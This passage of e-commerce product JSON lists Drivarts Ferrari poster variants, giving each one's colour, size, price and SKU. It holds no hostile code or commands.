30x45","sku":"PFG3PD1402S"},{"id":47502000718168,"price":3100,"name":"Ferrari F12 TDF 2015  - Gray \/ 40x60","public_title":"Gray \/ 40x60","sku":"PFG4PD1403S"},{"id":47502000750936,"price":3900,"name":"Ferrari F12 TDF 2015  - Gray \/ 50x70","public_title":"Gray \/ 50x70","sku":"PFG5PD1404S"},{"id":47502000783704,"price":4300,"name":"Ferrari F12 TDF 2015  - Gray \/ 60x90","public_title":"Gray \/ 60x90","sku":"PFG6PD1405S"},{"id":47502000849240,"price":2100,"name":"Ferrari F12 TDF 2015  - White \/ 21x29.7","public_title":"White \/ 21x29.7","sku":"PFB2PD1406S"},{"id":47502000882008,"price":2900,"name":"Ferrari F12 TDF 2015  - White \/ 30x45","public_title":"White \/ 30x45","sku":"PFB3PD1407S"},{"id":47502000980312,"price":3100,"name":"Ferrari F12 TDF 2015  - White \/ 40x60","public_title":"White \/ 40x60","sku":"PFB4PD1408S"},{"id":47502001045848,"price":3900,"name":"Ferrari F12 TDF 2015  - White \/ 50x70","public_title":"White \/ 50x70","sku":"PFB5PD1409S"},{"id":47502001111384,"price":4300,"name":"Ferrari F12 TDF 2015  - White \/ 60x90","public_title":"White \/ 60x90","sku":"PFB6PD1410S"}],"remote":false},{"id":8873656615256,"gid":"gid:\/\/shopify\/Product\/8873656615256","vendor":"Drivarts","type":"Posters","handle":"ferrari-sf90-stradale-2019","variants":[{"id":47502093975896,"price":2100,"name":"Ferrari SF90 Stradale 2019  - Black \/ 21x29.7","public_title":"Black \/ 21x29.7","sku":"PFN2PD1546S"},{"id":47502094008664,"price":2900,"name":"Ferrari SF90 Stradale 2019  - Black \/ 30x45","public_title":"Black \/ 30x45","sku":"PFN3PD1547S"},{"id":47502094041432,"price":3100,"name":"Ferrari SF90 Stradale 2019  - Black \/ 40x60","public_title":"Black \/ 40x60","sku":"PFN4PD1548S"},{"id":47502094074200,"price":3900,"name":"Ferrari SF90 Stradale 2019  - Black \/ 50x70","public_title":"Black \/ 50x70","sku":"PFN5PD1549S"},{"id":47502094106968,"price":4300,"name":"Ferrari SF90 Stradale 2019  - Black \/ 60x90","public_title":"Black \/ 60x90","sku":"PFN6PD1550S"},{"id":47502094139736,"price":2100,"name":"Ferrari SF90 Stradale 2019  - Gray \/ 21x29.7","public_title":"Gray \/ 21x29.7","sku":"PFG2PD1551S"},{"id":47502094172504,"price":2900,"name":"Ferrari SF90 Stradale 2019  - Gray \/ 30x45","public_title":"Gray \/ 30x45","sku":"PFG3PD1552S"},{"id":47502094205272,"price":3100,"name":"Ferrari SF90 Stradale 2019  - Gray \/ 40x60","public_title":"Gray \/ 40x60","sku":"PFG4PD1553S"},{"id":47502094238040,"price":3900,"name":"Ferrari SF90 Stradale 2019  - Gray \/ 50x70","public_title":"Gray \/ 50x70","sku":"PFG5PD1554S"},{"id":47502094270808,"price":4300,"name":"Ferrari SF90 Stradale 2019  - Gray \/ 60x90","public_title":"Gray \/ 60x90","sku":"PFG6PD1555S"},{"id":47502094303576,"price":2100,"name":"Ferrari SF90 Stradale 2019  - White \/ 21x29.7","public_title":"White \/ 21x29.7","sku":"PFB2PD1556S"},{"id":47502094336344,"price":2900,"name":"Ferrari SF90 Stradale 2019  - White \/ 30x45","public_title":"White \/ 30x45","sku":"PFB3PD1557S"},{"id":47502094369112,"price":3100,"name":"Ferrari SF90 Stradale 2019  - White \/ 40x60","public_title":"White \/ 40x60","sku":"PFB4PD1558S"},{"id":47502094401880,"price":3900,"name":"Ferrari SF90 Stradale 2019  - White \/ 50x70","public_title":"White \/ 50x70","sku":"PFB5PD1559S"},{"id":47502094434648,"price":4300,"name":"Ferrari SF90 Stradale 2019  - White \/ 60x90","public_title":"White \/ 60x90","sku":"PFB6PD1560S"}],"remote":false},{"id":8873626141016,"gid":"gid:\/\/shopify\/Product\/8873626141016","vendor":"Drivarts","type":"Posters","handle":"ferrari-812-competizione-2021","variants":[{"id":47501982499160,"price":2100,"name":"Ferrari 812 Competition 2021  - Black \/ 21x29.7","public_title":"Black \/ 21x29.7","sku":"PFN2PD1351S"},{"id":47501982531928,"price":2900,"name":"Ferrari 812 Competition 2021  - Black \/ 30x45","public_title":"Black \/ 30x45","sku":"PFN3PD1352S"},{"id":47501982564696,"price":3100,"name":"Ferrari 812 Competition 2021  - Black \/ 40x60","public_title":"Black \/ 40x60","sku":"PFN4PD1353S"},{"id":47501982597464,"price":3900,"name":"Ferrari 812 Competition 2021  - Black \/ 50x70","public_title":"Black \/ 50x70","sku":"PFN5PD1354S"},{"id":47501982630232,"price":4300,"name":"Ferrari 812 Competition 2021  - Black \/ 60x90","public_title":"Black \/ 60x90","sku":"PFN6PD1355S"},{"id":47501982663000,"price":2100,"name":"Ferrari 812 Competition 2021  - Gray \/ 21x29.7","public_title":"Gray \/ 21x29.7","sku":"PFG2PD1356S"},{"id":47501982695768,"price":2900,"name":"Ferrari 812 Competition 2021  - Gray \/ 30x45","public_title":"Gray \/ 30x45","sku":"PFG3PD1357S"},{"id":47501982728536,"price":3100,"name":"Ferrari 812 Competition 2021  - Gray \/ 40x60","public_title":"Gray \/ 40x60","sku":"PFG4PD1358S"},{"id":47501982761304,"price":3900,"name":"Ferrari 812 Competition 2021  - Gray \/ 50x70","public_title":"Gray \/ 50x70","sku":"PFG5PD1359S"},{"id":47501982794072,"price":4300,"name":"Ferrari 812 Competition 2021  - Gray \/ 60x90","public_title":"Gray \/ 60x90","sku":"PFG6PD1360S"},{"id":47501982826840,"price":2100,"name":"Ferrari 812 Competition 2021  - White \/ 21x29.7","public_title":"White \/ 21x29.7","sku":"PFB2PD1361S"},{"id":47501982859608,"price":2900,"name":"Ferrari 812 Competition 2021  - White \/ 30x45","public_title":"White \/ 30x45","sku":"PFB3PD1362S"},{"id":47501982892376,"price":3100,"name":"Ferrari 812 Competition 2021  - White \/ 40x60","public_title":"White \/ 40x60","sku":"PFB4PD1363S"},{"id":47501982925144,"price":3900,"name":"Ferrari 812 Competition 2021  - White \/ 50x70","public_title":"White \/ 50x70","sku":"PFB5PD1364S"},{"id":47501982957912,"price":4300,"name":"Ferrari 812 Competition 2021  - White \/ 60x90","public_title":"White \/ 60x90","sku":"PFB6PD1365S"}],"remote":false},{"id":8873615753560,"gid":"gid:\/\/shopify\/Product\/8873615753560","vendor":"Drivarts","type":"Posters","handle":"ferrari-296-gtb-2021","variants":[{"id":47501948453208,"price":2100,"name":"Ferrari 296 GTB 2021  - Black \/ 21x29.7","public_title":"Black \/ 21x29.7","sku":"PFN2PD1291S"},{"id":47501948485976,"price":2900,"name":"Ferrari 296 GTB 2021  - Black \/ 30x45","public_title":"Black \/ 30x45","sku":"PFN3PD1292S"},{"id":47501948518744,"price":3100,"name":"Ferrari 296 GTB 2021  - Black \/ 40x60","public_title":"Black \/ 40x60","sku":"PFN4PD1293S"},{"id":47501948551512,"price":3900,"name":"Ferrari 296 GTB 2021  - Black \/ 50x70","public_title":"Black \/ 50x70","sku":"PFN5PD1294S"},{"id":47501948584280,"price":4300,"name":"Ferrari 296 GTB 2021  - Black \/ 60x90","public_title":"Black \/ 60x90","sku":"PFN6PD1295S"},{"id":47501948617048,"price":2100,"name":"Ferrari 296 GTB 2021  - Gray \/ 21x29.7","public_title":"Gray \/ 21x29.7","sku":"PFG2PD1296S"},{"id":47501948649816,"price":2900,"name":"Ferrari 296 GTB 2021  - Gray \/ 30x45","public_title":"Gray \/ 30x45","sku":"PFG3PD1297S"},{"id":47501948682584,"price":3100,"name":"Ferrari 296 GTB 2021  - Gray \/ 40x60","public_title":"Gray \/ 40x60","sku":"PFG4PD1298S"},{"id":47501948715352,"price":3900,"name":"Ferrari 296 GTB 2021  - Gray \/ 50x70","public_title":"Gray \/ 50x70","sku":"PFG5PD1299S"},{"id":47501948748120,"price":4300,"name":"Ferrari 296 GTB 2021  - Gray \/ 60x90","public_title":"Gray \/ 60x90","sku":"PFG6PD1300S"},{"id":47501948780888,"price":2100,"name":"Ferrari 296 GTB 2021  - White \/ 21x29.7","public_title":"White \/ 21x29.7","sku":"PFB2PD1301S"},{"id":47501948813656,"price":2900,"name":"Ferrari 296 GTB 2021  - White \/ 30x45","public_title":"White \/ 30x45","sku":"PFB3PD1302S"},{"id":47501948846424,"price":3100,"name":"Ferrari 296 GTB 2021  - White \/ 40x60","public_title":"White \/ 40x60","sku":"PFB4PD1303S"},{"id":47501948879192,"price":3900,"name":"Ferrari 296 GTB 2021  - White \/ 50x70","public_title":"White \/ 50x70","sku":"PFB5PD1304S"},{"id":47501948911960,"price":4300,"name":"Ferrari 296 GTB 2021  - White \/ 60x90","public_title":"White \/ 60x90","sku":"PFB6PD1305S"}],"remote":false},{"id":9936138371416,"gid":"gid:\/\/shopify\/Product\/9936138371416","vendor":"Drivarts","type":"Posters","handle":"ferrari-f8-tributo-2019","variants":[{"id":49745431003480,"price":2100,"name":"Ferrari F8 Tributo 2019 - Black \/ 21x29.7","public_title":"Black \/ 21x29.7","sku":"PFN2PD1396S"},{"id":49745431036248,"price":2900,"name":"Ferrari F8 Tributo 2019 - Black \/ 30x45","public_title":"Black \/ 30x45","sku":"PFN3PD1397S"},{"id":49745431069016,"price":3100,"name":"Ferrari F8 Tributo 2019 - Black \/ 40x60","public_title":"Black \/ 40x60","sku":"PFN4PD1398S"},{"id":49745431101784,"price":3900,"name":"Ferrari F8 Tributo 2019 - Black \/ 50x70","public_title":"Black \/ 50x70","sku":"PFN5PD1399S"},{"id":49745431134552,"price":4300,"name":"Ferrari F8 Tributo 2019 - Black \/ 60x90","public_title":"Black \/ 60x90","sku":"PFN6PD1400S"},{"id":49745431167320,"price":2100,"name":"Ferrari F8 Tributo 2019 - Gray \/ 21x29.7","public_title":"Gray \/ 21x29.7","sku":"PFG2PD1401S"},{"id":49745431200088,"price":2900,"name":"Ferrari F8 Tributo 2019 - Gray \/ 30x45","public_title":"Gray \/ 30x45","sku":"PFG3PD1402S"},{"id":49745431232856,"price":3100,"name":"Ferrari F8 Tributo 2019 - Gray \/ 40x60","public_title":"Gray \/ 40x60","sku":"PFG4PD1403S"},{"id":49745431265624,"price":3900,"name":"Ferrari F8 Tributo 2019 - Gray \/ 50x70","public_title":"Gray \/ 50x70","sku":"PFG5PD1404S"},{"id":49745431298392,"price":4300,"name":"Ferrari F8 Tributo 2019 - Gray \/ 60x90","public_title":"Gray \/ 60x90","sku":"PFG6PD1405S"},{"id":49745431331160,"price":2100,"name":"Ferrari F8 Tributo 2019 - White \/ 21x29.7","public_title":"White \/ 21x29.7","sku":"PFB2PD1406S"},{"id":49745431363928,"price":2900,"name":"Ferrari F8 Tributo 2019 - White \/ 30x45","public_title":"White \/ 30x45","sku":"PFB3PD1407S"},{"id":49745431429464,"price":3100,"name":"Ferrari F8 Tributo 2019 - White \/ 40x60","public_title":"White \/ 40x60","sku":"PFB4PD1408S"},{"id":49745431495000,"price":3900,"name":"Ferrari F8 Tributo 2019 - White \/ 50x70","public_title":"White \/ 50x70","sku":"PFB5PD1409S"},{"id":49745431560536,"price":4300,"name":"Ferrari F8 Tributo 2019 - White \/ 60x90","public_title":"White \/ 60x90","sku":"PFB6PD1410S"}],"remote":false},{"id":8873653862744,"gid":"gid:\/\/shopify\/Product\/8873653862744","vendor":"Drivarts","type":"Posters","handle":"ferrari-430-scuderia-2007","variants":[{"id":47502084800856,"price":2100,"name":"Ferrari 430 Scuderia 2007  - Black \/ 21x29.7","public_title":"Black \/ 21x29.7","sku":"PFN2PD1531S"},{"id":47502084833624,"price":2900,"name":"Ferrari 430 Scuderia 2007  - Black \/ 30x45","public_title":"Black \/ 30x45","sku":"PFN3PD1532S"},{"id":47502084866392,"price":3100,"name":"Ferrari 430 Scuderia 2007  - Black \/ 40x60","public_title":"Black \/ 40x60","sku":"PFN4PD1533S"},{"id":47502084899160,"price":3900,"name":"Ferrari 430 Scuderia 2007  - Black \/ 50x70","public_title":"Black \/ 50x70","sku":"PFN5PD1534S"},{"id":47502084931928,"price":4300,"name":"Ferrari 430 Scuderia 2007  - Black \/ 60x90","public_title":"Black \/ 60x90","sku":"PFN6PD1535S"},{"id":47502084964696,"price":2100,"name":"Ferrari 430 Scuderia 2007  - Gray \/ 21x29.7","public_title":"Gray \/ 21x29.7","sku":"PFG2PD1536S"},{"id":47502084997464,"price":2900,"name":"Ferrari 430 Scuderia 2007  - Gray \/ 30x45","public_title":"Gray \/ 30x45","sku":"PFG3PD1537S"},{"id":47502085030232,"price":3100,"name":"Ferrari 430 Scuderia 2007  - Gray \/ 40x60","public_title":"Gray \/ 40x60","sku":"PFG4PD1538S"},{"id":47502085063000,"price":3900,"name":"Ferrari 430 Scuderia 2007  - Gray \/ 50x70","public_title":"Gray \/ 50x70","sku":"PFG5PD1539S"},{"id":47502085095768,"price":4300,"name":"Ferrari 430 Scuderia 2007  - Gray \/ 60x90","public_title":"Gray \/ 60x90","sku":"PFG6PD1540S"},{"id":47502085128536,"price":2100,"name":"Ferrari 430 Scuderia 2007  - White \/ 21x29.7","public_title":"White \/ 21x29.7","sku":"PFB2PD1541S"},{"id":47502085161304,"price":2900,"name":"Ferrari 430 Scuderia 2007  - White \/ 30x45","public_title":"White \/ 30x45","sku":"PFB3PD1542S"},{"id":47502085194072,"price":3100,"name":"Ferrari 430 Scuderia 2007  - White \/ 40x60","public_title":"White \/ 40x60","sku":"PFB4PD1543S"},{"id":47502085259608,"price":3900,"name":"Ferrari 430 Scuderia 2007  - White \/ 50x70","public_title":"White \/ 50x70","sku":"PFB5PD1544S"},{"id":47502085292376,"price":4300,"name":"Ferrari 430 Scuderia 2007  - White \/ 60x90","public_title":"White \/ 60x90","sku":"PFB6PD1545S"}],"remote":false},{"id":8873618178392,"gid":"gid:\/\/shopify\/Product\/8873618178392","vendor":"Drivarts","type":"Posters","handle":"ferrari-458-italia-2009","variants":[{"id":47501954613592,"price":2100,"name":"Ferrari 458 Italia 2009  - Black \/ 21x29.7","public_title":"Black \/ 21x29.7","sku":"PFN2PD1306S"},{"id":47501954646360,"price":2900,"name":"Ferrari 458 Italia 2009  - Black \/ 30x45","public_title":"Black \/ 30x45","sku":"PFN3PD1307S"},{"id":47501954679128,"price":3100,"name":"Ferrari 458 Italia 2009  - Black \/ 40x60","public_title":"Black \/ 40x60","sku":"PFN4PD1308S"},{"id":47501954711896,"price":3900,"name":"Ferrari 458 Italia 2009  - Black \/ 50x70","public_title":"Black \/ 50x70","sku":"PFN5PD1309S"},{"id":47501954744664,"price":4300,"name":"Ferrari 458 Italia 2009  - Black \/ 60x90","public_title":"Black \/ 60x90","sku":"PFN6PD1310S"},{"id":47501954777432,"price":2100,"name":"Ferrari 458 Italia 2009  - Gray \/ 21x29.7","public_title":"Gray \/ 21x29.7","sku":"PFG2PD1311S"},{"id":47501954810200,"price":2900,"name":"Ferrari 458 Italia 2009  - Gray \/ 30x45","public_title":"Gray \/ 30x45","sku":"PFG3PD1312S"},{"id":47501954842968,"price":3100,"name":"Ferrari 458 Italia 2009  - Gray \/ 40x60","public_title":"Gray \/ 40x60","sku":"PFG4PD1313S"},{"id":47501954875736,"price":3900,"name":"Ferrari 458 Italia 2009  - Gray \/ 50x70","public_title":"Gray \/ 50x70","sku":"PFG5PD1314S"},{"id":47501954908504,"price":4300,"name":"Ferrari 458 Italia 2009  - Gray \/ 60x90","public_title":"Gray \/ 60x90","sku":"PFG6PD1315S"},{"id":47501954941272,"price":2100,"name":"Ferrari 458 Italia 2009  - White \/ 21x29.7","public_title":"White \/ 21x29.7","sku":"PFB2PD1316S"},{"id":47501954974040,"price":2900,"name":"Ferrari 458 Italia 2009  - White \/ 30x45","public_title":"White \/ 30x45","sku":"PFB3PD1317S"},{"id":47501955006808,"price":3100,"name":"Ferrari 458 Italia 2009  - White \/ 40x60","public_title":"White \/ 40x60","sku":"PFB4PD1318S"},{"id":47501955039576,"price":3900,"name":"Ferrari 458 Italia 2009  - White \/ 50x70","public_title":"White \/ 50x70","sku":"PFB5PD1319S"},{"id":47501955072344,"price":4300,"name":"Ferrari 458 Italia 2009  - White \/ 60x90","public_title":"White \/ 60x90","sku":"PFB6PD1320S"}],"remote":false},{"id":8873643475288,"gid":"gid:\/\/shopify\/Product\/8873643475288","vendor":"Drivarts","type":"Posters","handle":"ferrari-fxx-k-evo-2017","variants":[{"id":47502053245272,"price":2100,"name":"Ferrari FXX K Evo 2017  - Black \/ 21x29.7","public_title":"Black \/ 21x29.7","sku":"PFN2PD1486S"},{"id":47502053278040,"price":2900,"name":"Ferrari FXX K Evo 2017  - Black \/ 30x45","public_title":"Black \/ 30x45","sku":"PFN3PD1487S"},{"id":47502053310808,"price":3100,"name":"Ferrari FXX K Evo 2017  - Black \/ 40x60","public_title":"Black \/ 40x60","sku":"PFN4PD1488S"},{"id":47502053343576,"price":3900,"name":"Ferrari FXX K Evo 2017  - Black \/ 50x70","public_title":"Black \/ 50x70","sku":"PFN5PD1489S"},{"id":47502053376344,"price":4300,"name":"Ferrari FXX K Evo 2017  - Black \/ 60x90","public_title":"Black \/ 60x90","sku":"PFN6PD1490S"},{"id":47502053409112,"price":2100,"name":"Ferrari FXX K Evo 2017  - Gray \/ 21x29.7","public_title":"Gray \/ 21x29.7","sku":"PFG2PD1491S"},{"id":47502053441880,"price":2900,"name":"Ferrari FXX K Evo 2017  - Gray \/ 30x45","public_title":"Gray \/ 30x45","sku":"PFG3PD1492S"},{"id":47502053474648,"price":3100,"name":"Ferrari FXX K Evo 2017  - Gray \/ 40x60","public_title":"Gray \/ 40x60","sku":"PFG4PD1493S"},{"id":47502053507416,"price":3900,"name":"Ferrari FXX K Evo 2017  - Gray \/ 50x70","public_title":"Gray \/ 50x70","sku":"PFG5PD1494S"},{"id":47502053540184,"price":4300,"name":"Ferrari FXX K Evo 2017  - Gray \/ 60x90","public_title":"Gray \/ 60x90","sku":"PFG6PD1495S"},{"id":47502053572952,"price":2100,"name":"Ferrari FXX K Evo 2017  - White \/ 21x29.7","public_title":"White \/ 21x29.7","sku":"PFB2PD1496S"},{"id":47502053605720,"price":2900,"name":"Ferrari FXX K Evo 2017  - White \/ 30x45","public_title":"White \/ 30x45","sku":"PFB3PD1497S"},{"id":47502053638488,"price":3100,"name":"Ferrari FXX K Evo 2017  - White \/ 40x60","public_title":"White \/ 40x60","sku":"PFB4PD1498S"},{"id":47502053671256,"price":3900,"name":"Ferrari FXX K Evo 2017  - White \/ 50x70","public_title":"White \/ 50x70","sku":"PFB5PD1499S"},{"id":47502053704024,"price":4300,"name":"Ferrari FXX K Evo 2017  - White \/ 60x90","public_title":"White \/ 60x90","sku":"PFB6PD1500S"}],"remote":false},{"id":8873637937496,"gid":"gid:\/\/shopify\/Product\/8873637937496","vendor":"Drivarts","type":"Posters","handle":"ferrari-f355-berlinetta-1994","variants":[{"id":47502034665816,"price":2100,"name":"Ferrari F355 Berlinetta 1994  - Black \/ 21x29.7","public_title":"Black \/ 21x29.7","sku":"PFN2PD1456S"},{"id":47502034698584,"price":2900,"name":"Ferrari F355 Berlinetta 1994  - Black \/ 30x45","public_title":"Black \/ 30x45","sku":"PFN3PD1457S"},{"id":47502034731352,"price":3100,"name":"Ferrari F355 Berlinetta 1994  - Black \/ 40x60","public_title":"Black \/ 40x60","sku":"PFN4PD1458S"},{"id":47502034764120,"price":3900,"name":"Ferrari F355 Berlinetta 1994  - Black \/ 50x70","public_title":"Black \/ 50x70","sku":"PFN5PD1459S"},{"id":47502034796888,"price":4300,"name":"Ferrari F355 Berlinetta 1994  - Black \/ 60x90","public_title":"Black \/ 60x90","sku":"PFN6PD1460S"},{"id":47502034829656,"price":2100,"name":"Ferrari F355 Berlinetta 1994  - Gray \/ 21x29.7","public_title":"Gray \/ 21x29.7","sku":"PFG2PD1461S"},{"id":47502034862424,"price":2900,"name":"Ferrari F355 Berlinetta 1994  - Gray \/ 30x45","public_title":"Gray \/ 30x45","sku":"PFG3PD1462S"},{"id":47502034895192,"price":3100,"name":"Ferrari F355 Berlinetta 1994  - Gray \/ 40x60","public_title":"Gray \/ 40x60","sku":"PFG4PD1463S"},{"id":47502034927960,"price":3900,"name":"Ferrari F355 Berlinetta 1994  - Gray \/ 50x70","public_title":"Gray \/ 50x70","sku":"PFG5PD1464S"},{"id":47502034960728,"price":4300,"name":"Ferrari F355 Berlinetta 1994  - Gray \/ 60x90","public_title":"Gray \/ 60x90","sku":"PFG6PD1465S"},{"id":47502034993496,"price":2100,"name":"Ferrari F355 Berlinetta 1994  - White \/ 21x29.7","public_title":"White \/ 21x29.7","sku":"PFB2PD1466S"},{"id":47502035026264,"price":2900,"name":"Ferrari F355 Berlinetta 1994  - White \/ 30x45","public_title":"White \/ 30x45","sku":"PFB3PD1467S"},{"id":47502035059032,"price":3100,"name":"Ferrari F355 Berlinetta 1994  - White \/ 40x60","public_title":"White \/ 40x60","sku":"PFB4PD1468S"},{"id":47502035091800,"price":3900,"name":"Ferrari F355 Berlinetta 1994  - White \/ 50x70","public_title":"White \/ 50x70","sku":"PFB5PD1469S"},{"id":47502035124568,"price":4300,"name":"Ferrari F355 Berlinetta 1994  - White \/ 60x90","public_title":"White \/ 60x90","sku":"PFB6PD1470S"}],"remote":false},{"id":8873634300248,"gid":"gid:\/\/shopify\/Product\/8873634300248","vendor":"Drivarts","type":"Posters","handle":"ferrari-f50-1995","variants":[{"id":47502017691992,"price":2100,"name":"Ferrari F50 1995  - Black \/ 21x29.7","public_title":"Black \/ 21x29.7","sku":"PFN2PD1441S"},{"id":47502017724760,"price":2900,"name":"Ferrari F50 1995  - Black \/ 30x45","public_title":"Black \/ 30x45","sku":"PFN3PD1442S"},{"id":47502017757528,"price":3100,"name":"Ferrari F50 1995  - Black \/ 40x60","public_title":"Black \/ 40x60","sku":"PFN4PD1443S"},{"id":47502017790296,"price":3900,"name":"Ferrari F50 1995  - Black \/ 50x70","public_title":"Black \/ 50x70","sku":"PFN5PD1444S"},{"id":47502017823064,"price":4300,"name":"Ferrari F50 1995  - Black \/ 60x90","public_title":"Black \/ 60x90","sku":"PFN6PD1445S"},{"id":47502017855832,"price":2100,"name":"Ferrari F50 1995  - Gray \/ 21x29.7","public_title":"Gray \/ 21x29.7","sku":"PFG2PD1446S"},{"id":47502017888600,"price":2900,"name":"Ferrari F50 1995  - Gray \/ 30x45","public_title":"Gray \/ 30x45","sku":"PFG3PD1447S"},{"id":47502017921368,"price":3100,"name":"Ferrari F50 1995  - Gray \/ 40x60","public_title":"Gray \/ 40x60","sku":"PFG4PD1448S"},{"id":47502017954136,"price":3900,"name":"Ferrari F50 1995  - Gray \/ 50x70","public_title":"Gray \/ 50x70","sku":"PFG5PD1449S"},{"id":47502017986904,"price":4300,"name":"Ferrari F50 1995  - Gray \/ 60x90","public_title":"Gray \/ 60x90","sku":"PFG6PD1450S"},{"id":47502018019672,"price":2100,"name":"Ferrari F50 1995  - White \/ 21x29.7","public_title":"White \/ 21x29.7","sku":"PFB2PD1451S"},{"id":47502018052440,"price":2900,"name":"Ferrari F50 1995  - White \/ 30x45","public_title":"White \/ 30x45","sku":"PFB3PD1452S"},{"id":47502018085208,"price":3100,"name":"Ferrari F50 1995  - White \/ 40x60","public_title":"White \/ 40x60","sku":"PFB4PD1453S"},{"id":47502018117976,"price":3900,"name":"Ferrari F50 1995  - White \/ 50x70","public_title":"White \/ 50x70","sku":"PFB5PD1454S"},{"id":47502018150744,"price":4300,"name":"Ferrari F50 1995  - White \/ 60x90","public_title":"White \/ 60x90","sku":"PFB6PD1455S"}],"remote":false},{"id":8873628664152,"gid":"gid:\/\/shopify\/Product\/8873628664152","vendor":"Drivarts","type":"Posters","handle":"ferrari-enzo-2002","variants":[{"id":47501996097880,"price":2100,"name":"Ferrari Enzo 2002  - Black \/ 21x29.7","public_title":"Black \/ 21x29.7","sku":"PFN2PD1381S"},{"id":47501996130648,"price":2900,"name":"Ferrari Enzo 2002  - Black \/ 30x45","public_title":"Black \/ 30x45","sku":"PFN3PD1382S"},{"id":47501996163416,"price":3100,"name":"Ferrari Enzo 2002  - Black \/ 40x60","public_title":"Black \/ 40x60","sku":"PFN4PD1383S"},{"id":47501996196184,"price":3900,"name":"Ferrari Enzo 2002  - Black \/ 50x70","public_title":"Black \/ 50x70","sku":"PFN5PD1384S"},{"id":47501996228952,"price":4300,"name":"Ferrari Enzo 2002  - Black \/ 60x90","public_title":"Black \/ 60x90","sku":"PFN6PD1385S"},{"id":47501996261720,"price":2100,"name":"Ferrari Enzo 2002  - Gray \/ 21x29.7","public_title":"Gray \/ 21x29.7","sku":"PFG2PD1386S"},{"id":47501996294488,"price":2900,"name":"Ferrari Enzo 2002  - Gray \/ 30x45","public_title":"Gray \/ 30x45","sku":"PFG3PD1387S"},{"id":47501996327256,"price":3100,"name":"Ferrari Enzo 2002  - Gray \/ 40x60","public_title":"Gray \/ 40x60","sku":"PFG4PD1388S"},{"id":47501996360024,"price":3900,"name":"Ferrari Enzo 2002  - Gray \/ 50x70","public_title":"Gray \/ 50x70","sku":"PFG5PD1389S"},{"id":47501996392792,"price":4300,"name":"Ferrari Enzo 2002  - Gray \/ 60x90","public_title":"Gray \/ 60x90","sku":"PFG6PD1390S"},{"id":47501996425560,"price":2100,"name":"Ferrari Enzo 2002  - White \/ 21x29.7","public_title":"White \/ 21x29.7","sku":"PFB2PD1391S"},{"id":47501996458328,"price":2900,"name":"Ferrari Enzo 2002  - White \/ 30x45","public_title":"White \/ 30x45","sku":"PFB3PD1392S"},{"id":47501996491096,"price":3100,"name":"Ferrari Enzo 2002  - White \/ 40x60","public_title":"White \/ 40x60","sku":"PFB4PD1393S"},{"id":47501996523864,"price":3900,"name":"Ferrari Enzo 2002  - White \/ 50x70","public_title":"White \/ 50x70","sku":"PFB5PD1394S"},{"id":47501996556632,"price":4300,"name":"Ferrari Enzo 2002  - White \/ 60x90","public_title":"White \/ 60x90","sku":"PFB6PD1395S"}],"remote":false},{"id":8873627615576,"gid":"gid:\/\/shopify\/Product\/8873627615576","vendor":"Drivarts","type":"Posters","handle":"ferrari-daytona-sp3-2022","variants":[{"id":47501990855000,"price":2100,"name":"Ferrari Daytona SP3 2022  - Black \/ 21x29.7","public_title":"Black \/ 21x29.7","sku":"PFN2PD1366S"},{"id":47501990887768,"price":2900,"name":"Ferrari Daytona SP3 2022  - Black \/ 30x45","public_title":"Black \/ 30x45","sku":"PFN3PD1367S"},{"id":47501990920536,"price":3100,"name":"Ferrari Daytona SP3 2022  - Black \/ 40x60","public_title":"Black \/ 40x60","sku":"PFN4PD1368S"},{"id":47501990953304,"price":3900,"name":"Ferrari Daytona SP3 2022  - Black \/ 50x70","public_title":"Black \/ 50x70","sku":"PFN5PD1369S"},{"id":47501990986072,"price":4300,"name":"Ferrari Daytona SP3 2022  - Black \/ 60x90","public_title":"Black \/ 60x90","sku":"PFN6PD1370S"},{"id":47501991018840,"price":2100,"name":"Ferrari Daytona SP3 2022  - Gray \/ 21x29.7","public_title":"Gray \/ 21x29.7","sku":"PFG2PD1371S"},{"id":47501991051608,"price":2900,"name":"Ferrari Daytona SP3 2022  - Gray \/ 30x45","public_title":"Gray \/ 30x45","sku":"PFG3PD1372S"},{"id":47501991084376,"price":3100,"name":"Ferrari Daytona SP3 2022  - Gray \/ 40x60","public_title":"Gray \/ 40x60","sku":"PFG4PD1373S"},{"id":47501991117144,"price":3900,"name":"Ferrari Daytona SP3 2022  - Gray \/ 50x70","public_title":"Gray \/ 50x70","sku":"PFG5PD1374S"},{"id":47501991149912,"price":4300,"name":"Ferrari Daytona SP3 2022  - Gray \/ 60x90","public_title":"Gray \/ 60x90","sku":"PFG6PD1375S"},{"id":47501991182680,"price":2100,"name":"Ferrari Daytona SP3 2022  - White \/ 21x29.7","public_title":"White \/ 21x29.7","sku":"PFB2PD1376S"},{"id":47501991215448,"price":2900,"name":"Ferrari Daytona SP3 2022  - White \/ 30x45","public_title":"White \/ 30x45","sku":"PFB3PD1377S"},{"id":47501991248216,"price":3100,"name":"Ferrari Daytona SP3 2022  - White \/ 40x60","public_title":"White \/ 40x60","sku":"PFB4PD1378S"},{"id":47501991280984,"price":3900,"name":"Ferrari Daytona SP3 2022  - White \/ 50x70","public_title":"White \/ 50x70","sku":"PFB5PD1379S"},{"id":47501991313752,"price":4300,"name":"Ferrari Daytona SP3 2022  - White \/ 60x90","public_title":"White \/ 60x90","sku":"PFB6PD1380S"}],"remote":false},{"id":8873613459800,"gid":"gid:\/\/shopify\/Product\/8873613459800","vendor":"Drivarts","type":"Posters","handle":"ferrari-288-gto-1984","variants":[{"id":47501939900760,"price":2100,"name":"Ferrari 288 GTO 1984  - Black \/ 21x29.7","public_title":"Black \/ 21x29.7","sku":"PFN2PD1276S"},{"id":47501939933528,"price":2900,"name":"Ferrari 288 GTO 1984  - Black \/ 30x45","public_title":"Black \/ 30x45","sku":"PFN3PD1277S"},{"id":47501939966296,"price":3100,"name":"Ferrari 288 GTO 1984  - Black \/ 40x60","public_title":"Black \/ 40x60","sku":"PFN4PD1278S"},{"id":47501939999064,"price":3900,"name":"Ferrari 288 GTO 1984  - Black \/ 50x70","public_title":"Black \/ 50x70","sku":"PFN5PD1279S"},{"id":47501940031832,"price":4300,"name":"Ferrari 288 GTO 1984  - Black \/ 60x90","public_title":"Black \/ 60x90","sku":"PFN6PD1280S"},{"id":47501940064600,"price":2100,"name":"Ferrari 288 GTO 1984  - Gray \/ 21x29.7","public_title":"Gray \/ 21x29.7","sku":"PFG2PD1281S"},{"id":47501940097368,"price":2900,"name":"Ferrari 288 GTO 1984  - Gray \/ 30x45","public_title":"Gray \/ 30x45","sku":"PFG3PD1282S"},{"id":47501940130136,"price":3100,"name":"Ferrari 288 GTO 1984  - Gray \/ 40x60","public_title":"Gray \/ 